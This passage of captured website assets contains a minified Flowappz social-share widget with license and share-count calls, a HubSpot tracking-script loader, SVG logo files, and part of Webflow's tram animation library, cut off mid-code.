out!")}`,qzone:(e,t,o)=>`https://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=${encodeURIComponent(e)}&title=${encodeURIComponent(t||"Check this out!")}&desc=${encodeURIComponent(o||"")}`,instapaper:(e,t,o)=>`https://www.instapaper.com/edit?url=${encodeURIComponent(e)}&title=${encodeURIComponent(t||"Check this out!")}&description=${encodeURIComponent(o||"")}`}}checkValidLicenseKey(e){return __async(this,null,(function*(){try{const t=yield fetch(`https://cache-service-production.up.railway.app/api/license?siteId=${e}&appName=social-share`);if(t.ok){const e=yield t.json();return this.hasValidLicenseKey=e.active,e.active}return this.hasValidLicenseKey=!1,!1}catch(t){return this.hasValidLicenseKey=!1,!1}}))}getMetaContent(e,t){var o;return(null==(o=document.querySelector(`meta[property='${e}']`))?void 0:o.getAttribute("content"))||t}getOpenGraphData(){return{title:this.getMetaContent("og:title",document.title||"Default Title"),description:this.getMetaContent("og:description",this.getMetaContent("description","Default Description")),imageUrl:this.getMetaContent("og:image","https://example.com/default-image.jpg"),url:this.getMetaContent("og:url",window.location.href)}}shareOnPlatform(e){var t,o;const{title:n,description:i,url:a}=this.getOpenGraphData(),l=null==(o=(t=this.platformUrls)[e])?void 0:o.call(t,a,n,i);if(l){const t=600,o=400,n=window.screen.width/2-t/2,i=window.screen.height/2-o/2;window.open(l,`Share on ${e}`,`width=${t},height=${o},top=${i},left=${n},resizable=yes,scrollbars=yes`)}else console.error(`Unsupported platform: ${e}`)}incrementShareCount(e){return __async(this,null,(function*(){var t;try{const o=null==(t=document.querySelector("html"))?void 0:t.getAttribute("data-wf-site");yield fetch("https://social-share-backend-production.up.railway.app/api/sites/share-counts/increment",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({siteId:o,platform:e})})}catch(o){console.error(`Failed to increment share count for ${e}`,o)}}))}loadSettings(){return __async(this,null,(function*(){var e,t,o,n,i,a,l;const s=null==(e=document.querySelector("[flowappz-socialshare-settings]"))?void 0:e.getAttribute("flowappz-socialshare-settings"),r=(null==(t=document.querySelector("html"))?void 0:t.getAttribute("data-wf-site"))||"";if(r?yield this.checkValidLicenseKey(r):console.warn("⚠️ siteId not found, skipping license check."),s)try{this.settings=JSON.parse(s),((null==(i=null==(n=null==(o=this.settings)?void 0:o.rootStyle)?void 0:n.counts)?void 0:i.showTotalCount)||"None"!==(null==(l=null==(a=this.settings)?void 0:a.buttonStyle)?void 0:l.label))&&this.fetchAndDisplayTotalShareCount()}catch(c){console.error("❌ Failed to parse social share settings:",c)}else console.warn("⚠️ No flowappz-socialshare-settings attribute found.")}))}fetchAndDisplayTotalShareCount(){return __async(this,null,(function*(){var e,t,o,n,i,a,l,s,r,c,h,u,p,d,m;const f=null==(e=document.querySelector("html"))?void 0:e.getAttribute("data-wf-site"),w=null==(n=null==(o=null==(t=this.settings)?void 0:t.rootStyle)?void 0:o.counts)?void 0:n.showTotalCount,g="None"===(null==(a=null==(i=this.settings)?void 0:i.buttonStyle)?void 0:a.label);if(f)if(w||!g)try{if(this.hasValidLicenseKey){const e=yield fetch(`https://social-share-backend-production.up.railway.app/api/sites/share-counts/${f}`);if(!e.ok)throw new Error(`Failed to fetch share counts (Status: ${e.status})`);const{data:t}=yield e.json();this.countData=t,this.totalShareCount=Object.values(t).reduce(((e,t)=>e+Number(t)),0),this.minimumShareCount=null!=(c=null==(r=null==(s=null==(l=this.settings)?void 0:l.rootStyle)?void 0:s.counts)?void 0:r.minimumCount)?c:0;const o=this.formatLargeNumber(this.totalShareCount);(null==(p=null==(u=null==(h=this.settings)?void 0:h.rootStyle)?void 0:u.counts)?void 0:p.showTotalCount)&&this.totalShareCount>=this.minimumShareCount?(document.querySelectorAll('[flowappz-social-share-count="true"]').forEach((e=>{e.textContent=o})),document.querySelectorAll('[flowappz-social-share-share="true"]').forEach((e=>{e.textContent="Shares"})),document.querySelectorAll('[flowappz-social-share-count-wrapper="true"]').forEach((e=>{e.style.display=""}))):document.querySelectorAll('[flowappz-social-share-count-wrapper="true"]').forEach((e=>{e.style.display="none"}))}else document.querySelectorAll('[flowappz-social-share-count-wrapper="true"]').forEach((e=>{e.style.display="none"}));"None"!==(null==(m=null==(d=this.settings)?void 0:d.buttonStyle)?void 0:m.label)?document.querySelectorAll("[flowappz-socialshare-element]").forEach((e=>{var t,o,n,i,a;const l=e.getAttribute("flowappz-socialshare-element"),s=e.querySelector('[flowappz-socialshare-button-text="true"]');if(s)if("Call to Action"===(null==(o=null==(t=this.settings)?void 0:t.buttonStyle)?void 0:o.label)){const e=l&&this.platformsCallToAction[l.toLowerCase()]||"Share";s.textContent=e,s.style.display=""}else if("Share Counts"===(null==(i=null==(n=this.settings)?void 0:n.buttonStyle)?void 0:i.label))if(this.hasValidLicenseKey&&this.countData&&this.totalShareCount>=this.minimumShareCount){const e=null!=(a=this.countData[l])?a:0;if(e>=this.minimumShareCount){const t=this.formatLargeNumber(e);s.textContent=t,s.style.display=""}else{const e=l&&this.platformsCallToAction[l.toLowerCase()]||"Share";s.textContent=e,s.style.display=""}}else{const e=l&&this.platformsCallToAction[l.toLowerCase()]||"Share";s.textContent=e,s.style.display=""}})):document.querySelectorAll('[flowappz-socialshare-button-text="true"]').forEach((e=>{e.textContent="",e.style.display="none"}))}catch(C){console.error("❌ Error in fetchAndDisplayTotalShareCount:",C),document.querySelectorAll('[flowappz-social-share-count-wrapper="true"]').forEach((e=>{e.style.display="none"}))}else console.log("Fetch aborted: Counts not configured to show.");else console.warn("Fetch aborted: siteId not found.")}))}formatLargeNumber(e){const t=["","k","m","b","t","q","Q","s","S","o","n","d"];let o=0;for(;e>=1e3&&o<t.length-1;)e/=1e3,o++;return`${e.toFixed(1)}${t[o]}`}initialize(){return __async(this,null,(function*(){yield this.loadSettings();["facebook","twitter","linkedin","whatsapp","reddit","pinterest","telegram","email","snapchat","instagram","viber","tumblr","wechat","digg","flipboard","messenger","blogger","buffer","gmail","line","pocket","qzone","instapaper"].forEach((e=>{const t=document.querySelector(`[flowappz-socialshare-element="${e}"]`);t&&t.addEventListener("click",(()=>{this.shareOnPlatform(e),this.hasValidLicenseKey&&this.incrementShareCount(e)}))}))}))}}document.addEventListener("DOMContentLoaded",(()=>__async(this,null,(function*(){const e=new SocialShareManager;yield e.initialize()}))))}}();


--- FILE ---
content_type: application/javascript
request_url: https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36%2F6470f5217e03b0faa8a404de%2F68f6473b56c84d8d32370e72%2Fhs_trackcode_21115305-1.0.6.js
body_size: -130
content:
const script = document.createElement('script');
    script.src = "https://js.hs-scripts.com/21115305.js";
    document.body.appendChild(script);

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f656314c5480c2843dad59_7FF-horiz-white.svg
body_size: 1595
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2012.61 239.4"><defs><style>.cls-1{fill:#fff;}</style></defs><g id="Layer_1-2"><path class="cls-1" d="M391.77,178.7V60.69h90.52v24.05h-59.78v25.42h52.56v23.53h-52.56v45.01h-30.75Z"/><path class="cls-1" d="M512.18,178.7V60.69h30.75v118.01h-30.75Z"/><path class="cls-1" d="M632.77,180.76c-19.01,0-33.47-5.04-43.37-15.12-9.91-10.08-14.86-25.42-14.86-46.04,0-13.63,2.43-24.93,7.3-33.93,4.87-8.99,11.96-15.74,21.3-20.27,9.33-4.52,20.58-6.79,33.75-6.79,7.9,0,15.34.92,22.33,2.75,6.98,1.83,13.17,4.55,18.55,8.16,5.38,3.61,9.56,8.13,12.54,13.57,2.98,5.44,4.47,11.83,4.47,19.15h-30.23c0-3.09-.69-5.87-2.06-8.33-1.37-2.46-3.29-4.52-5.75-6.18-2.46-1.66-5.3-2.92-8.5-3.78-3.21-.86-6.59-1.29-10.13-1.29-5.27,0-9.94.69-14,2.06-4.07,1.37-7.42,3.49-10.05,6.36-2.64,2.86-4.61,6.36-5.93,10.48-1.32,4.12-1.97,8.93-1.97,14.43v7.56c0,7.33,1.14,13.46,3.43,18.38,2.29,4.93,5.75,8.62,10.39,11.08,4.64,2.46,10.33,3.69,17.09,3.69,5.27,0,9.99-.8,14.17-2.4,4.18-1.6,7.5-3.92,9.96-6.96,2.46-3.03,3.69-6.67,3.69-10.91v-.86h-31.78v-21.64h61.67v64.76h-17.86l-2.92-12.37c-3.55,3.21-7.36,5.9-11.42,8.07-4.07,2.18-8.53,3.78-13.4,4.81-4.87,1.03-10.34,1.55-16.4,1.55Z"/><path class="cls-1" d="M783.58,180.76c-11.34,0-21.1-1.78-29.29-5.32-8.19-3.55-14.46-8.87-18.81-15.97-4.35-7.1-6.53-15.92-6.53-26.45V60.69h30.92v71.63c0,7.56,2,13.51,6.01,17.86,4.01,4.35,9.9,6.53,17.69,6.53s13.74-2.17,17.87-6.53c4.12-4.35,6.18-10.31,6.18-17.86V60.69h30.75v72.32c0,10.54-2.18,19.35-6.53,26.45-4.35,7.1-10.59,12.43-18.72,15.97-8.13,3.55-17.98,5.32-29.55,5.32Z"/><path class="cls-1" d="M874.1,178.7V60.69h68.54c8.7,0,15.97,1.63,21.82,4.9,5.84,3.26,10.22,7.73,13.14,13.4,2.92,5.67,4.38,12,4.38,18.98,0,7.56-1.75,14.29-5.24,20.18-3.49,5.9-8.39,10.51-14.69,13.83l23.7,46.72h-34.35l-19.58-41.57h-26.97v41.57h-30.75ZM904.85,114.29h31.78c4.23,0,7.64-1.4,10.22-4.21,2.58-2.81,3.87-6.55,3.87-11.25,0-3.09-.57-5.73-1.72-7.9-1.15-2.17-2.75-3.87-4.81-5.07-2.06-1.2-4.58-1.8-7.56-1.8h-31.78v30.23Z"/><path class="cls-1" d="M1013.58,178.7V60.69h97.4v24.05h-66.65v22.16h58.23v23.53h-58.23v24.22h67.85v24.05h-98.6Z"/><path class="cls-1" d="M1188.27,178.7V60.87h83.48v14.09h-67.16v37.79h61.15v13.91h-61.15v52.05h-16.32Z"/><path class="cls-1" d="M1303.71,178.7V60.87h16.32v103.58h58.58v14.26h-74.89Z"/><path class="cls-1" d="M1406.08,178.7V60.87h16.32v117.84h-16.32Z"/><path class="cls-1" d="M1462.25,178.7V60.87h58.23c8.13,0,14.89,1.52,20.27,4.55,5.38,3.04,9.42,7.24,12.11,12.63,2.69,5.38,4.04,11.62,4.04,18.72s-1.49,13.6-4.47,19.15c-2.98,5.56-7.19,9.88-12.63,12.97-5.44,3.09-11.94,4.64-19.5,4.64h-41.74v45.18h-16.32ZM1478.57,119.44h40.71c6.41,0,11.54-2,15.37-6.01,3.84-4.01,5.75-9.5,5.75-16.49,0-4.69-.8-8.65-2.4-11.85-1.61-3.2-3.95-5.7-7.04-7.47-3.09-1.77-6.99-2.66-11.68-2.66h-40.71v44.49Z"/><path class="cls-1" d="M1586.79,178.7V60.87h58.23c8.13,0,14.89,1.52,20.27,4.55,5.38,3.04,9.42,7.24,12.11,12.63,2.69,5.38,4.04,11.62,4.04,18.72s-1.49,13.6-4.47,19.15c-2.98,5.56-7.19,9.88-12.63,12.97-5.44,3.09-11.94,4.64-19.5,4.64h-41.74v45.18h-16.32ZM1603.1,119.44h40.71c6.41,0,11.54-2,15.37-6.01,3.84-4.01,5.75-9.5,5.75-16.49,0-4.69-.8-8.65-2.4-11.85-1.61-3.2-3.95-5.7-7.04-7.47-3.09-1.77-6.99-2.66-11.68-2.66h-40.71v44.49Z"/><path class="cls-1" d="M1711.32,178.7V60.87h16.32v117.84h-16.32Z"/><path class="cls-1" d="M1767.49,178.7V60.87h15.8l57.2,77.64c.57.69,1.32,1.72,2.23,3.09.91,1.37,1.83,2.72,2.75,4.04.91,1.32,1.66,2.49,2.23,3.52h.69V60.87h15.98v117.84h-14.95l-57.89-79.02c-.8-1.26-1.97-3.03-3.52-5.32-1.55-2.29-2.83-4.12-3.86-5.5h-.86v89.84h-15.8Z"/><path class="cls-1" d="M1957.3,180.76c-19.01,0-33.47-4.98-43.37-14.94-9.91-9.96-14.86-25.31-14.86-46.04,0-13.51,2.29-24.79,6.87-33.84,4.58-9.04,11.34-15.83,20.27-20.36,8.93-4.52,19.81-6.79,32.64-6.79,8.01,0,15.29.86,21.82,2.58,6.53,1.72,12.17,4.32,16.92,7.82,4.75,3.49,8.42,7.87,10.99,13.14,2.58,5.27,3.87,11.51,3.87,18.72h-16.66c0-5.04-.92-9.36-2.75-12.97-1.83-3.61-4.44-6.55-7.82-8.85-3.38-2.29-7.3-3.92-11.77-4.9-4.47-.97-9.22-1.46-14.26-1.46-6.87,0-13,.86-18.38,2.58-5.39,1.72-9.91,4.41-13.57,8.07s-6.47,8.36-8.42,14.09c-1.95,5.73-2.92,12.54-2.92,20.44v3.61c0,10.65,1.63,19.3,4.89,25.94,3.26,6.64,7.99,11.48,14.17,14.51,6.18,3.04,13.63,4.55,22.33,4.55s16.09-1.23,21.82-3.69c5.73-2.46,9.99-6.21,12.8-11.25,2.81-5.04,4.21-11.39,4.21-19.07v-2.06h-41.57v-13.91h58.06v62.01h-12.37l-1.72-14.94c-3.09,4.01-6.76,7.27-10.99,9.79-4.24,2.52-8.91,4.35-14,5.5-5.1,1.14-10.51,1.72-16.23,1.72Z"/><path class="cls-1" d="M0,0v66.26h102.41S25.9,180.58,25.9,239.4h85.06C108.04,168.14,219.19,0,219.19,0H0Z"/><path class="cls-1" d="M354.72,0h-94.14s-24.83,38.71-40.69,66.76h79.17c7.86,0,15.41-3,21.08-8.44,14.25-13.67,34.57-40.89,34.57-58.32Z"/><path class="cls-1" d="M277.26,90.94h-70.86s-11.62,20.2-32.46,66.76h47.67c7.86,0,15.41-3,21.08-8.44,14.25-13.67,34.57-40.89,34.57-58.32Z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f661291ce84cd96e5c8527_7FF-icon-white.svg
body_size: -104
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 377.98 255.09"><defs><style>.cls-1{fill:#fff;}</style></defs><g id="Layer_1-2"><path class="cls-1" d="M0,0v70.6h109.12S27.6,192.42,27.6,255.09h90.64C115.12,179.16,233.56,0,233.56,0H0Z"/><path class="cls-1" d="M377.98,0h-100.31l-43.78,71.14h84.79c8.37,0,16.42-3.2,22.46-8.99,15.19-14.57,36.84-43.57,36.84-62.15Z"/><path class="cls-1" d="M292.51,102.44h-75.51s-12.38,21.52-34.59,71.14h50.8c8.37,0,16.42-3.2,22.46-8.99,15.19-14.57,36.84-43.57,36.84-62.15Z"/></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/js/webflow.schunk.bbd55b1877f6292f.js
body_size: 68152
content:
(self.webpackChunk=self.webpackChunk||[]).push([["979"],{5487:function(){"use strict";window.tram=function(e){function t(e,t){return(new U.Bare).init(e,t)}function a(e){var t=parseInt(e.slice(1),16);return[t>>16&255,t>>8&255,255&t]}function n(e,t,a){return"#"+(0x1000000|e<<16|t<<8|a).toString(16).slice(1)}function i(){}function l(e,t,a){if(void 0!==t&&(a=t),void 0===e)return a;var n=a;return $.test(e)||!K.test(e)?n=parseInt(e,10):K.test(e)&&(n=1e3*parseFloat(e)),0>n&&(n=0),n==n?n:a}function d(e){W.debug&&window&&window.console.warn(e)}var o,c,s,r=function(e,t,a){function n(e){return"object"==typeof e}function i(e){return"function"==typeof e}function l(){}return function d(o,c){function s(){var e=new r;return i(e.init)&&e.init.apply(e,arguments),e}function r(){}c===a&&(c=o,o=Object),s.Bare=r;var f,u=l[e]=o[e],p=r[e]=s[e]=new l;return p.constructor=s,s.mixin=function(t){return r[e]=s[e]=d(s,t)[e],s},s.open=function(e){if(f={},i(e)?f=e.call(s,p,u,s,o):n(e)&&(f=e),n(f))for(var a in f)t.call(f,a)&&(p[a]=f[a]);return i(p.init)||(p.init=o),s},s.open(c)}}("prototype",{}.hasOwnProperty),f={ease:["ease",function(e,t,a,n){var i=(e/=n)*e,l=i*e;return t+a*(-2.75*l*i+11*i*i+-15.5*l+8*i+.25*e)}],"ease-in":["ease-in",function(e,t,a,n){var i=(e/=n)*e,l=i*e;return t+a*(-1*l*i+3*i*i+-3*l+2*i)}],"ease-out":["ease-out",function(e,t,a,n){var i=(e/=n)*e,l=i*e;return t+a*(.3*l*i+-1.6*i*i+2.2*l+-1.8*i+1.9*e)}],"ease-in-out":["ease-in-out",function(e,t,a,n){var i=(e/=n)*e,l=i*e;return t+a*(2*l*i+-5*i*i+2*l+2*i)}],linear:["linear",function(e,t,a,n){return a*e/n+t}],"ease-in-quad":["cubic-bezier(0.550, 0.085, 0.680, 0.530)",function(e,t,a,n){return a*(e/=n)*e+t}],"ease-out-quad":["cubic-bezier(0.250, 0.460, 0.450, 0.940)",function(e,t,a,n){return-a*(e/=n)*(e-2)+t}],"ease-in-out-quad":["cubic-bezier(0.455, 0.030, 0.515, 0.955)",function(e,t,a,n){return(e/=n/2)<1?a/2*e*e+t:-a/2*(--e*(e-2)-1)+t}],"ease-in-cubic":["cubic-bezier(0.550, 0.055, 0.675, 0.190)",function(e,t,a,n){return a*(e/=n)*e*e+t}],"ease-out-cubic":["cubic-bezier(0.215, 0.610, 0.355, 1)",function(e,t,a,n){return a*((e=e/n-1)*e*e+1)+t}],"ease-in-out-cubic":["cubic-bezier(0.645, 0.045, 0.355, 1)",function(e,t,a,n){return(e/=n/2)<1?a/2*e*e*e+t:a/2*((e-=2)*e*e+2)+t}],"ease-in-quart":["cubic-bezier(0.895, 0.030, 0.685, 0.220)",function(e,t,a,n){return a*(e/=n)*e*e*e+t}],"ease-out-quart":["cubic-bezier(0.165, 0.840, 0.440, 1)",function(e,t,a,n){return-a*((e=e/n-1)*e*e*e-1)+t}],"ease-in-out-quart":["cubic-bezier(0.770, 0, 0.175, 1)",function(e,t,a,n){return(e/=n/2)<1?a/2*e*e*e*e+t:-a/2*((e-=2)*e*e*e-2)+t}],"ease-in-quint":["cubic-bezier(0.755, 0.050, 0.855, 0.060)",function(e,t,a,n){return a*(e/=n)*e*e*e*e+t}],"ease-out-quint":["cubic-bezier(0.230, 1, 0.320, 1)",function(e,t,a,n){return a*((e=e/n-1)*e*e*e*e+1)+t}],"ease-in-out-quint":["cubic-bezier(0.860, 0, 0.070, 1)",function(e,t,a,n){return(e/=n/2)<1?a/2*e*e*e*e*e+t:a/2*((e-=2)*e*e*e*e+2)+t}],"ease-in-sine":["cubic-bezier(0.470, 0, 0.745, 0.715)",function(e,t,a,n){return-a*Math.cos(e/n*(Math.PI/2))+a+t}],"ease-out-sine":["cubic-bezier(0.390, 0.575, 0.565, 1)",function(e,t,a,n){return a*Math.sin(e/n*(Math.PI/2))+t}],"ease-in-out-sine":["cubic-bezier(0.445, 0.050, 0.550, 0.950)",function(e,t,a,n){return-a/2*(Math.cos(Math.PI*e/n)-1)+t}],"ease-in-expo":["cubic-bezier(0.950, 0.050, 0.795, 0.035)",function(e,t,a,n){return 0===e?t:a*Math.pow(2,10*(e/n-1))+t}],"ease-out-expo":["cubic-bezier(0.190, 1, 0.220, 1)",function(e,t,a,n){return e===n?t+a:a*(-Math.pow(2,-10*e/n)+1)+t}],"ease-in-out-expo":["cubic-bezier(1, 0, 0, 1)",function(e,t,a,n){return 0===e?t:e===n?t+a:(e/=n/2)<1?a/2*Math.pow(2,10*(e-1))+t:a/2*(-Math.pow(2,-10*--e)+2)+t}],"ease-in-circ":["cubic-bezier(0.600, 0.040, 0.980, 0.335)",function(e,t,a,n){return-a*(Math.sqrt(1-(e/=n)*e)-1)+t}],"ease-out-circ":["cubic-bezier(0.075, 0.820, 0.165, 1)",function(e,t,a,n){return a*Math.sqrt(1-(e=e/n-1)*e)+t}],"ease-in-out-circ":["cubic-bezier(0.785, 0.135, 0.150, 0.860)",function(e,t,a,n){return(e/=n/2)<1?-a/2*(Math.sqrt(1-e*e)-1)+t:a/2*(Math.sqrt(1-(e-=2)*e)+1)+t}],"ease-in-back":["cubic-bezier(0.600, -0.280, 0.735, 0.045)",function(e,t,a,n,i){return void 0===i&&(i=1.70158),a*(e/=n)*e*((i+1)*e-i)+t}],"ease-out-back":["cubic-bezier(0.175, 0.885, 0.320, 1.275)",function(e,t,a,n,i){return void 0===i&&(i=1.70158),a*((e=e/n-1)*e*((i+1)*e+i)+1)+t}],"ease-in-out-back":["cubic-bezier(0.680, -0.550, 0.265, 1.550)",function(e,t,a,n,i){return void 0===i&&(i=1.70158),(e/=n/2)<1?a/2*e*e*(((i*=1.525)+1)*e-i)+t:a/2*((e-=2)*e*(((i*=1.525)+1)*e+i)+2)+t}]},u={"ease-in-back":"cubic-bezier(0.600, 0, 0.735, 0.045)","ease-out-back":"cubic-bezier(0.175, 0.885, 0.320, 1)","ease-in-out-back":"cubic-bezier(0.680, 0, 0.265, 1)"},p=window,E="bkwld-tram",I=/[\-\.0-9]/g,T=/[A-Z]/,y="number",m=/^(rgb|#)/,b=/(em|cm|mm|in|pt|pc|px)$/,g=/(em|cm|mm|in|pt|pc|px|%)$/,O=/(deg|rad|turn)$/,L="unitless",v=/(all|none) 0s ease 0s/,R=/^(width|height)$/,_=document.createElement("a"),N=["Webkit","Moz","O","ms"],S=["-webkit-","-moz-","-o-","-ms-"],A=function(e){if(e in _.style)return{dom:e,css:e};var t,a,n="",i=e.split("-");for(t=0;t<i.length;t++)n+=i[t].charAt(0).toUpperCase()+i[t].slice(1);for(t=0;t<N.length;t++)if((a=N[t]+n)in _.style)return{dom:a,css:S[t]+e}},M=t.support={bind:Function.prototype.bind,transform:A("transform"),transition:A("transition"),backface:A("backface-visibility"),timing:A("transition-timing-function")};if(M.transition){var h=M.timing.dom;if(_.style[h]=f["ease-in-back"][0],!_.style[h])for(var C in u)f[C][0]=u[C]}var k=t.frame=(o=p.requestAnimationFrame||p.webkitRequestAnimationFrame||p.mozRequestAnimationFrame||p.oRequestAnimationFrame||p.msRequestAnimationFrame)&&M.bind?o.bind(p):function(e){p.setTimeout(e,16)},V=t.now=(s=(c=p.performance)&&(c.now||c.webkitNow||c.msNow||c.mozNow))&&M.bind?s.bind(c):Date.now||function(){return+new Date},B=r(function(t){function a(e,t){var a=function(e){for(var t=-1,a=e?e.length:0,n=[];++t<a;){var i=e[t];i&&n.push(i)}return n}((""+e).split(" ")),n=a[0];t=t||{};var i=Y[n];if(!i)return d("Unsupported property: "+n);if(!t.weak||!this.props[n]){var l=i[0],o=this.props[n];return o||(o=this.props[n]=new l.Bare),o.init(this.$el,a,i,t),o}}function n(e,t,n){if(e){var d=typeof e;if(t||(this.timer&&this.timer.destroy(),this.queue=[],this.active=!1),"number"==d&&t)return this.timer=new P({duration:e,context:this,complete:i}),void(this.active=!0);if("string"==d&&t){switch(e){case"hide":c.call(this);break;case"stop":o.call(this);break;case"redraw":s.call(this);break;default:a.call(this,e,n&&n[1])}return i.call(this)}if("function"==d)return void e.call(this,this);if("object"==d){var u=0;f.call(this,e,function(e,t){e.span>u&&(u=e.span),e.stop(),e.animate(t)},function(e){"wait"in e&&(u=l(e.wait,0))}),r.call(this),u>0&&(this.timer=new P({duration:u,context:this}),this.active=!0,t&&(this.timer.complete=i));var p=this,E=!1,I={};k(function(){f.call(p,e,function(e){e.active&&(E=!0,I[e.name]=e.nextStyle)}),E&&p.$el.css(I)})}}}function i(){if(this.timer&&this.timer.destroy(),this.active=!1,this.queue.length){var e=this.queue.shift();n.call(this,e.options,!0,e.args)}}function o(e){var t;this.timer&&this.timer.destroy(),this.queue=[],this.active=!1,"string"==typeof e?(t={})[e]=1:t="object"==typeof e&&null!=e?e:this.props,f.call(this,t,u),r.call(this)}function c(){o.call(this),this.el.style.display="none"}function s(){this.el.offsetHeight}function r(){var e,t,a=[];for(e in this.upstream&&a.push(this.upstream),this.props)(t=this.props[e]).active&&a.push(t.string);a=a.join(","),this.style!==a&&(this.style=a,this.el.style[M.transition.dom]=a)}function f(e,t,n){var i,l,d,o,c=t!==u,s={};for(i in e)d=e[i],i in z?(s.transform||(s.transform={}),s.transform[i]=d):(T.test(i)&&(i=i.replace(/[A-Z]/g,function(e){return"-"+e.toLowerCase()})),i in Y?s[i]=d:(o||(o={}),o[i]=d));for(i in s){if(d=s[i],!(l=this.props[i])){if(!c)continue;l=a.call(this,i)}t.call(this,l,d)}n&&o&&n.call(this,o)}function u(e){e.stop()}function p(e,t){e.set(t)}function I(e){this.$el.css(e)}function y(e,a){t[e]=function(){return this.children?m.call(this,a,arguments):(this.el&&a.apply(this,arguments),this)}}function m(e,t){var a,n=this.children.length;for(a=0;n>a;a++)e.apply(this.children[a],t);return this}t.init=function(t){if(this.$el=e(t),this.el=this.$el[0],this.props={},this.queue=[],this.style="",this.active=!1,W.keepInherited&&!W.fallback){var a=j(this.el,"transition");a&&!v.test(a)&&(this.upstream=a)}M.backface&&W.hideBackface&&X(this.el,M.backface.css,"hidden")},y("add",a),y("start",n),y("wait",function(e){e=l(e,0),this.active?this.queue.push({options:e}):(this.timer=new P({duration:e,context:this,complete:i}),this.active=!0)}),y("then",function(e){return this.active?(this.queue.push({options:e,args:arguments}),void(this.timer.complete=i)):d("No active transition timer. Use start() or wait() before then().")}),y("next",i),y("stop",o),y("set",function(e){o.call(this,e),f.call(this,e,p,I)}),y("show",function(e){"string"!=typeof e&&(e="block"),this.el.style.display=e}),y("hide",c),y("redraw",s),y("destroy",function(){o.call(this),e.removeData(this.el,E),this.$el=this.el=null})}),U=r(B,function(t){function a(t,a){var n=e.data(t,E)||e.data(t,E,new B.Bare);return n.el||n.init(t),a?n.start(a):n}t.init=function(t,n){var i=e(t);if(!i.length)return this;if(1===i.length)return a(i[0],n);var l=[];return i.each(function(e,t){l.push(a(t,n))}),this.children=l,this}}),x=r(function(e){function t(){var e=this.get();this.update("auto");var t=this.get();return this.update(e),t}e.init=function(e,t,a,n){this.$el=e,this.el=e[0];var i,d,o,c=t[0];a[2]&&(c=a[2]),H[c]&&(c=H[c]),this.name=c,this.type=a[1],this.duration=l(t[1],this.duration,500),this.ease=(i=t[2],d=this.ease,o="ease",void 0!==d&&(o=d),i in f?i:o),this.delay=l(t[3],this.delay,0),this.span=this.duration+this.delay,this.active=!1,this.nextStyle=null,this.auto=R.test(this.name),this.unit=n.unit||this.unit||W.defaultUnit,this.angle=n.angle||this.angle||W.defaultAngle,W.fallback||n.fallback?this.animate=this.fallback:(this.animate=this.transition,this.string=this.name+" "+this.duration+"ms"+("ease"!=this.ease?" "+f[this.ease][0]:"")+(this.delay?" "+this.delay+"ms":""))},e.set=function(e){e=this.convert(e,this.type),this.update(e),this.redraw()},e.transition=function(e){this.active=!0,e=this.convert(e,this.type),this.auto&&("auto"==this.el.style[this.name]&&(this.update(this.get()),this.redraw()),"auto"==e&&(e=t.call(this))),this.nextStyle=e},e.fallback=function(e){var a=this.el.style[this.name]||this.convert(this.get(),this.type);e=this.convert(e,this.type),this.auto&&("auto"==a&&(a=this.convert(this.get(),this.type)),"auto"==e&&(e=t.call(this))),this.tween=new Q({from:a,to:e,duration:this.duration,delay:this.delay,ease:this.ease,update:this.update,context:this})},e.get=function(){return j(this.el,this.name)},e.update=function(e){X(this.el,this.name,e)},e.stop=function(){(this.active||this.nextStyle)&&(this.active=!1,this.nextStyle=null,X(this.el,this.name,this.get()));var e=this.tween;e&&e.context&&e.destroy()},e.convert=function(e,t){if("auto"==e&&this.auto)return e;var a,i,l="number"==typeof e,o="string"==typeof e;switch(t){case y:if(l)return e;if(o&&""===e.replace(I,""))return+e;i="number(unitless)";break;case m:if(o){if(""===e&&this.original)return this.original;if(t.test(e))return"#"==e.charAt(0)&&7==e.length?e:((a=/rgba?\((\d+),\s*(\d+),\s*(\d+)/.exec(e))?n(a[1],a[2],a[3]):e).replace(/#(\w)(\w)(\w)$/,"#$1$1$2$2$3$3")}i="hex or rgb string";break;case b:if(l)return e+this.unit;if(o&&t.test(e))return e;i="number(px) or string(unit)";break;case g:if(l)return e+this.unit;if(o&&t.test(e))return e;i="number(px) or string(unit or %)";break;case O:if(l)return e+this.angle;if(o&&t.test(e))return e;i="number(deg) or string(angle)";break;case L:if(l||o&&g.test(e))return e;i="number(unitless) or string(unit or %)"}return d("Type warning: Expected: ["+i+"] Got: ["+typeof e+"] "+e),e},e.redraw=function(){this.el.offsetHeight}}),w=r(x,function(e,t){e.init=function(){t.init.apply(this,arguments),this.original||(this.original=this.convert(this.get(),m))}}),F=r(x,function(e,t){e.init=function(){t.init.apply(this,arguments),this.animate=this.fallback},e.get=function(){return this.$el[this.name]()},e.update=function(e){this.$el[this.name](e)}}),G=r(x,function(e,t){function a(e,t){var a,n,i,l,d;for(a in e)i=(l=z[a])[0],n=l[1]||a,d=this.convert(e[a],i),t.call(this,n,d,i)}e.init=function(){t.init.apply(this,arguments),this.current||(this.current={},z.perspective&&W.perspective&&(this.current.perspective=W.perspective,X(this.el,this.name,this.style(this.current)),this.redraw()))},e.set=function(e){a.call(this,e,function(e,t){this.current[e]=t}),X(this.el,this.name,this.style(this.current)),this.redraw()},e.transition=function(e){var t=this.values(e);this.tween=new D({current:this.current,values:t,duration:this.duration,delay:this.delay,ease:this.ease});var a,n={};for(a in this.current)n[a]=a in t?t[a]:this.current[a];this.active=!0,this.nextStyle=this.style(n)},e.fallback=function(e){var t=this.values(e);this.tween=new D({current:this.current,values:t,duration:this.duration,delay:this.delay,ease:this.ease,update:this.update,context:this})},e.update=function(){X(this.el,this.name,this.style(this.current))},e.style=function(e){var t,a="";for(t in e)a+=t+"("+e[t]+") ";return a},e.values=function(e){var t,n={};return a.call(this,e,function(e,a,i){n[e]=a,void 